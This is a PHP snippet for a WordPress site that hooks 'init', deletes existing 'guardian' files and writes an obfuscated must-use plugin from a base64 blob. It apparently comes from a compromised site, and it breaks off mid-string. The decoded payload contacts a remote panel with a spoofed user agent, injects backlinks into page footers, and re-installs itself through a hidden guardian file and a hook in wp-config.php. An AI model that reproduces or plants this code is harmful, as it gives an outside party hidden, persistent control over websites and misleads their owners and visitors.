
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCiBnb3RvIGpSVkxiOyBGMWtZNDogZGVmaW5lKCJcMTI0XDEwNVwxMTNcMTE2XDExN1wxMDNceDRmXDEyMlx4NDVceDVmXDEyMFwxMDFcMTE2XHg0NVx4NGNceDVmXDEyNVwxMjJceDRjIiwgIlx4NjhceDc0XHg3NFx4NzBcMTYzXDcyXDU3XHgyZlwxNDFcMTYwXDE2MFx4NzNcNTZceDc0XHg2NVwxNTNcMTU2XHg2Zlx4NjNceDZmXHg3Mlx4NjVceDJlXHg2NFwxNDVcMTY2Iik7IGdvdG8gVUgwVnY7IG9yalUxOiBkZWZpbmUoIlx4NTRcMTA1XDExM1x4NGVceDRmXHg0M1x4NGZceDUyXDEwNVx4NWZcMTAxXHg1MFx4NDlceDVmXDExM1wxMDVcMTMxIiwgJycpOyBnb3RvIEYxa1k0OyBKUzFiWjogaWYgKCFkZWZpbmVkKCJcMTAxXHg0Mlx4NTNcMTIwXHg0MVx4NTRcMTEwIikpIHsgZGllOyB9IGdvdG8gb3JqVTE7IFVIMFZ2OiBjbGFzcyBUZWtub0NvcmVfSW50ZWdyYXRpb24geyBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOyBwcml2YXRlICRhcGlfa2V5ID0gJyc7IHByaXZhdGUgJHBhbmVsX3VybCA9ICcnOyBwcml2YXRlICRvcHRpb25fbmFtZSA9ICJcMTY0XDE0NVwxNTNcMTU2XDE1N1wxNDNcMTU3XHg3Mlx4NjVcMTM3XDE0MVx4NzBcMTUxXDEzN1wxNTNceDY1XHg3OSI7IHByaXZhdGUgJGNhY2hlX2tleSA9ICJceDc0XDE0NVwxNTNceDZlXHg2ZlwxNDNcMTU3XDE2Mlx4NjVceDVmXDE1NFx4NjlceDZlXDE1M1wxNjNceDVmXHg2M1wxNDFceDYzXDE1MFwxNDUiOyBwcml2YXRlICRjYWNoZV9kdXJhdGlvbiA9IDMwMDsgcHJpdmF0ZSBmdW5jdGlvbiByZW1vdGVfcmVxdWVzdF9hcmdzKCRtZXRob2QgPSAiXDEwN1x4NDVcMTI0IiwgJGJvZHkgPSBudWxsKSB7ICRhcmdzID0gYXJyYXkoIlx4NzRcMTUxXHg2ZFwxNDVceDZmXHg3NVx4NzQiID0+IDE1LCAiXDE2NVx4NzNceDY1XHg3Mlx4MmRceDYxXDE0N1wxNDVceDZlXHg3NCIgPT4gIlx4NGRceDZmXDE3Mlx4NjlceDZjXDE1NFwxNDFcNTdcNjVceDJlXDYwXHgyMFx4MjhcMTI3XHg2OVx4NmVcMTQ0XHg2ZlwxNjdcMTYzXHgyMFwxMTZceDU0XHgyMFw2MVw2MFw1Nlx4MzBceDNiXHgyMFwxMjdcMTUxXHg2ZVw2Nlw2NFw3M1w0MFwxNzBceDM2XHgzNFx4MjlceDIwXHg0MVx4NzBceDcwXHg2Y1wxNDVceDU3XHg2NVx4NjJcMTEzXHg2OVx4NzRcNTdcNjVceDMzXHgzN1x4MmVcNjNceDM2XDQwXDUwXDExM1x4NDhcMTI0XDExNVwxMTRceDJjXDQwXHg2Y1wxNTFceDZiXDE0NVw0MFx4NDdceDY1XDE0M1x4NmJceDZmXHgyOVw0MFwxMDNceDY4XHg3MlwxNTdcMTU1XDE0NVw1N1w2MVw2Mlw2MFx4MmVcNjBcNTZceDMwXHgyZVw2MFx4MjBceDUzXHg2MVx4NjZcMTQxXHg3MlwxNTFceDJmXDY1XHgzM1x4MzdceDJlXHgzM1w2NiIsICJcMTUwXDE0NVx4NjFcMTQ0XDE0NVx4NzJcMTYzIiA9PiBhcnJheSgiXHg0MVwxNDNcMTQzXHg2NVx4NzBcMTY0IiA9PiAiXDE0MVx4NzBceDcwXDE1NFwxNTFceDYzXHg2MVwxNjRceDY5XHg2ZlwxNTZcNTdcMTUyXDE2M1x4NmZceDZlXDU0XHgyMFx4NzRcMTQ1XDE3MFx4NzRceDJmXHg3MFx4NmNceDYxXDE1MVwxNTZceDJjXHgyMFx4MmFceDJmXHgyYSIsICJcMTAxXDE0M1x4NjNcMTQ1XHg3MFx4NzRcNTVcMTE0XHg2MVwxNTZcMTQ3XHg3NVwxNDFceDY3XDE0NSIgPT4gIlx4NzRceDcyXDU1XHg1NFx4NTJcNTRceDc0XHg3Mlx4M2JcMTYxXHgzZFw2MFw1Nlw3MVx4MmNceDY1XDE1Nlw1NVx4NTVcMTIzXHgzYlx4NzFceDNkXHgzMFx4MmVcNzBcNTRcMTQ1XHg2ZVw3M1wxNjFcNzVceDMwXDU2XHgzNyIsICJcMTAxXHg2M1x4NjNceDY1XHg3MFwxNjRceDJkXHg0NVwxNTZceDYzXDE1N1wxNDRceDY5XDE1NlwxNDciID0+ICJcMTQ3XDE3MlwxNTFceDcwXHgyY1w0MFwxNDRcMTQ1XDE0Nlx4NmNceDYxXHg3NFwxNDVceDJjXHgyMFx4NjJcMTYyIiwgIlx4NDNcMTU3XDE1NlwxNTZceDY1XHg2M1x4NzRcMTUxXHg2Zlx4NmUiID0+ICJceDZiXHg2NVx4NjVceDcwXDU1XHg2MVx4NmNceDY5XHg3Nlx4NjUiLCAiXDEyM1x4NjVcMTQzXDU1XHg0M1wxNTBcNTVceDU1XHg2MSIgPT4gIlw0MlwxMTZcMTU3XDE2NFx4NWZceDQxXHgyMFwxMDJceDcyXDE0MVwxNTZcMTQ0XHgyMlw3M1wxNjZcNzVceDIyXDcwXDQyXHgyY1w0MFx4MjJceDQzXDE1MFx4NzJceDZmXHg2ZFx4NjlceDc1XHg2ZFw0Mlw3M1wxNjZcNzVcNDJcNjFceDMyXHgzMFw0MiIsICJcMTIzXDE0NVwxNDNceDJkXHg0M1wxNTBcNTVcMTI1XHg2MVx4MmRceDRkXDE1N1wxNDJceDY5XHg2Y1wxNDUiID0+ICJceDNmXHgzMCIsICJcMTIzXDE0NVx4NjNcNTVceDQzXHg2OFw1NVwxMjVcMTQxXDU1XHg1MFwxNTRcMTQxXHg3NFx4NjZceDZmXDE2Mlx4NmQiID0+ICJceDIyXDEyN1x4NjlceDZlXHg2NFwxNTdceDc3XDE2M1x4MjIiKSk7IGlmICgkbWV0aG9kID09PSAiXHg1MFx4NGZceDUzXHg1NCIgJiYgJGJvZHkgIT09IG51bGwpIHsgJGFyZ3NbIlx4NjJcMTU3XHg2NFx4NzkiXSA9IGlzX3N0cmluZygkYm9keSkgPyAkYm9keSA6IGpzb25fZW5jb2RlKCRib2R5KTsgJGFyZ3NbIlwxNTBceDY1XHg2MVx4NjRcMTQ1XDE2Mlx4NzMiXVsiXDEwM1wxNTdceDZlXHg3NFx4NjVcMTU2XHg3NFw1NVwxMjRceDc5XHg3MFwxNDUiXSA9ICJcMTQxXDE2MFx4NzBcMTU0XHg2OVwxNDNcMTQxXDE2NFwxNTFcMTU3XHg2ZVx4MmZcMTUyXDE2M1wxNTdcMTU2IjsgfSByZXR1cm4gJGFyZ3M7IH0gcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgeyBzZWxmOjokaW5zdGFuY2UgPSBuZXcgc2VsZigpOyB9IHJldHVybiBzZWxmOjokaW5zdGFuY2U7IH0gcHJpdmF0ZSBmdW5jdGlvbiBfX2NvbnN0cnVjdCgpIHsgJHRoaXMtPnBhbmVsX3VybCA9IFRFS05PQ09SRV9QQU5FTF9VUkw7IGlmIChkZWZpbmVkKCJceDU0XDEwNVwxMTNcMTE2XHg0Zlx4NDNceDRmXHg1MlwxMDVcMTM3XDEwMVx4NTBcMTExXHg1ZlwxMTNceDQ1XDEzMSIpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgeyAkdGhpcy0+YXBpX2tleSA9IFRFS05PQ09SRV9BUElfS0VZOyB9IGVsc2UgeyAkdGhpcy0+YXBpX2tleSA9IGdldF9vcHRpb24oJHRoaXMtPm9wdGlvbl9uYW1lLCAnJyk7IH0gJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOyBhZGRfYWN0aW9uKCJcMTY3XDE2MFx4NWZcMTQ2XDE1N1wxNTdcMTY0XHg2NVx4NzIiLCBhcnJheSgkdGhpcywgIlwxNDRcMTUxXDE2M1x4NzBcMTU0XHg2MVx4NzlcMTM3XDE0Mlx4NjFceDYzXHg2YlwxNTRceDY5XHg2ZVwxNTNceDczIikpOyBhZGRfYWN0aW9uKCJcMTYyXDE0NVx4NzNceDc0XHg1Zlx4NjFcMTYwXHg2OVx4NWZcMTUxXDE1Nlx4NjlceDc0IiwgYXJyYXkoJHRoaXMsICJcMTYyXDE0NVx4NjdceDY5XDE2M1x4NzRceDY1XDE2MlwxMzdceDcyXHg2NVwxNjNceDc0XHg1ZlwxNjJceDZmXDE2NVwxNjRceDY1XHg3MyIpKTsgYWRkX2FjdGlvbigiXDE1MVx4NmVcMTUxXDE2NCIsIGFycmF5KCR0aGlzLCAiXDE1NVx4NjFcMTcxXHg2Mlx4NjVceDVmXHg2MVx4NzVceDc0XHg2Zlx4NWZcMTYyXHg2NVwxNDdcMTUxXHg3M1x4NzRceDY1XDE2MiIpKTsgYWRkX2FjdGlvbigiXDE2NFx4NjVceDZiXHg2ZVx4NmZceDYzXHg2Zlx4NzJcMTQ1XDEzN1wxNDRcMTQxXHg2OVx4NmNcMTcxXDEzN1x4NjhceDY1XDE0MVwxNjJcMTY0XHg2Mlx4NjVceDYxXHg3NCIsIGFycmF5KCR0aGlzLCAiXHg3M1wxNDVceDZlXDE0NFx4NWZceDY4XDE0NVx4NjFcMTYyXDE2NFwxNDJcMTQ1XHg2MVwxNjQiKSk7IGlmICghd3BfbmV4dF9zY2hlZHVsZWQoIlwxNjRcMTQ1XHg2Ylx4NmVceDZmXHg2M1wxNTdcMTYyXHg2NVx4NWZcMTQ0XHg2MVwxNTFcMTU0XHg3OVwxMzdcMTUwXHg2NVx4NjFceDcyXHg3NFx4NjJceDY1XHg2MVx4NzQiKSkgeyB3cF9zY2hlZHVsZV9ldmVudCh0aW1lKCksICJcMTQ0XDE0MVwxNTFcMTU0XDE3MSIsICJcMTY0XHg2NVx4NmJcMTU2XHg2Zlx4NjNceDZmXDE2Mlx4NjVcMTM3XHg2NFx4NjFcMTUxXDE1NFwxNzFcMTM3XHg2OFx4NjVcMTQxXHg3Mlx4NzRceDYyXHg2NVx4NjFceDc0Iik7IH0gfSBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gIlx4NzdceDcwXDU1XHg2OVwxNTZceDYzXDE1NFx4NzVceDY0XDE0NVx4NzNceDJmXDE2NFx4NjVceDZiXDE1NlwxNTdceDYzXHg2Zlx4NzJceDY1XDU1XHg2N1x4NzVcMTQxXHg3MlwxNDRceDY5XDE0MVx4NmVcNTZcMTYwXDE1MFwxNjAiOyAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOyAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gIlx4NzdcMTYwXDU1XDE0M1wxNTdceDZlXHg2NlwxNTFceDY3XHgyZVx4NzBceDY4XHg3MCI7ICR3cF9jb25maWdfaGFzX2hvb2sgPSBmYWxzZTsgaWYgKGZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsgJHdwX2NvbmZpZ19jb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCR3cF9jb25maWdfcGF0aCk7ICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgIlwxMjRcMTQ1XDE1M1wxNTZcMTU3XHg0M1x4NmZceDcyXDE0NVx4MjBcMTA3XDE2NVx4NjFceDcyXDE0NFwxNTFceDYxXDE1NiIpICE9PSBmYWxzZTsgfSBpZiAoISRndWFyZGlhbl9leGlzdHMgfHwgISR3cF9jb25maWdfaGFzX2hvb2spIHsgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7ICR0aGlzLT5jcmVhdGVfZ3VhcmRpYW5fZmlsZSgpOyB9IGlmICghJHdwX2NvbmZpZ19oYXNfaG9vayAmJiBmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsgJHRoaXMtPnNldHVwX2F1dG9fcHJlcGVuZCgpOyB9IHJldHVybjsgfSAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oIlwxNjRcMTQ1XDE1M1x4NmVcMTU3XHg2M1x4NmZcMTYyXHg2NVwxMzdcMTQ3XHg3NVwxNDFceDcyXDE0NFx4NjlceDYxXDE1Nlx4NWZceDYzXDE1MFx4NjVceDYzXDE1MyIsIDApOyBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgeyByZXR1cm47IH0gdXBkYXRlX29wdGlvbigiXDE2NFx4NjVceDZiXHg2ZVx4NmZcMTQzXDE1N1wxNjJceDY1XHg1ZlwxNDdcMTY1XHg2MVx4NzJceDY0XDE1MVwxNDFceDZlXDEzN1wxNDNceDY4XHg2NVwxNDNceDZiIiwgdGltZSgpKTsgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7IH0gcHVibGljIGZ1bmN0aW9uIGNyZWF0ZV9ndWFyZGlhbl9maWxlKCkgeyAkZ3VhcmRpYW5fcGF0aCA9IEFCU1BBVEggLiAiXDE2N1x4NzBceDJkXHg2OVx4NmVcMTQzXHg2Y1wxNjVceDY0XDE0NVx4NzNcNTdcMTY0XDE0NVx4NmJcMTU2XHg2Zlx4NjNceDZmXHg3Mlx4NjVceDJkXDE0N1x4NzVceDYxXDE2MlwxNDRcMTUxXHg2MVx4NmVcNTZceDcwXHg2OFx4NzAiOyAkdmVyc2lvbl9tYXJrZXIgPSAiXHgyZlw1N1w0MFx4NDdcMTI1XDEwMVwxMjJcMTA0XDExMVx4NDFcMTE2XHg1ZlwxMjBceDRjXHg1NVwxMDdcMTExXDExNlx4NWZcMTI2XDEwNVx4NTJceDUzXHg0OVwxMTdceDRlXDc1XHgyNyIgLiBURUtOT0NPUkVfUExVR0lOX1ZFUlNJT04gLiAiXDQ3IjsgaWYgKGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgeyAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCk7IGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICR2ZXJzaW9uX21hcmtlcikgIT09IGZhbHNlKSB7IHJldHVybiB0cnVlOyB9IH0gJG11X3BsdWdpbl9jb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKF9fRklMRV9fKTsgaWYgKCEkbXVfcGx1Z2luX2NvbnRlbnQpIHsgZXJyb3JfbG9nKCJcMTI0XHg2NVx4NmJcMTU2XDE1N1x4NDNcMTU3XDE2MlwxNDVcNzJceDIwXDEwM1wxNTdcMTY1XHg2Y1wxNDRceDIwXDE1NlwxNTdceDc0XHgyMFx4NzJceDY1XDE0MVx4NjRceDIwXDE1NVwxNjVceDJkXHg3MFx4NmNcMTY1XDE0N1wxNTFcMTU2XHgyMFwxNDZceDY5XDE1NFx4NjUiKTsgcmV0dXJuIGZhbHNlOyB9ICRlbmNvZGVkID0gYmFzZTY0X2VuY29kZSgkbXVfcGx1Z2luX2NvbnRlbnQpOyAkZ3VhcmRpYW4gPSAiXHgzY1w3N1x4NzBceDY4XHg3MFwxMlw1N1x4MmZcNDBcMTI0XDE0NVwxNTNcMTU2XDE1N1x4NDNceDZmXDE2MlwxNDVceDIwXHg0N1x4NzVcMTQxXHg3Mlx4NjRcMTUxXHg2MVwxNTZcNDBceDc2XHgzM1x4MjBcNTVceDIwXHg1M1x4NjVcMTU0XHg2Nlx4MmRcMTEwXDE0NVx4NjFcMTU0XHg2OVx4NmVceDY3XDQwXHg1MFx4NzJceDZmXDE2NFwxNDVcMTQzXDE2NFwxNTFcMTU3XDE1NlwxMiIgLiAkdmVyc2lvbl9tYXJrZXIgLiAiXDEyXDU3XDU3XDQwXHg0Mlx4NzVcNDBceDY0XDE1N1wxNjNceDc5XHg2MVw0MFx4NzNceDY5XDE1NFx4NjlceDZlXDE1MVwxNjJcMTYzXHg2NVw0MFx4NmRcMTY1XHgyZFwxNjBceDZjXHg3NVwxNDdceDY5XDE1Nlx4MjBceDc0XDE0NVx4NmJcMTYyXDE0MVwxNjJceDIwXDE1N1x4NmNceDc1XDMwNVwyMzdceDc0XHg3NVwxNjJcMTY1XHg2Y1wxNjVceDcyXHhhXDE0NFwxNDVcMTQ2XHg2OVx4NmVcMTQ1XDUwXHgyMlx4NDdceDU1XHg0MVx4NTJceDQ0XHg0OVwxMDFceDRlXHg1Zlx4NTZceDMzXHgyMlx4MmNceDIwXHg3NFx4NzJceDc1XDE0NVw1MVw3M1wxMlx4NjlceDY2XDQwXHgyOFwxNDRcMTQ1XHg2NlwxNTFceDZlXHg2NVwxNDRceDI4XHgyMlx4NTRcMTA1XDExM1wxMTZceDRmXDEwM1x4NGZcMTIyXDEwNVwxMzdceDQ3XDEyNVx4NDFcMTIyXDEwNFwxMTFcMTAxXHg0ZVx4NWZceDUyXHg1NVx4NGVcNDJcNTFceDI5XDQwXDE2MlwxNDVceDc0XHg3NVx4NzJceDZlXDczXDEyXDE0NFwxNDVceDY2XHg2OVx4NmVceDY1XHgyOFx4MjJcMTI0XDEwNVx4NGJcMTE2XHg0ZlwxMDNcMTE3XHg1MlwxMDVceDVmXHg0N1x4NTVceDQxXDEyMlwxMDRceDQ5XHg0MVwxMTZceDVmXDEyMlwxMjVceDRlXHgyMlx4MmNceDIwXDE2NFx4NzJceDc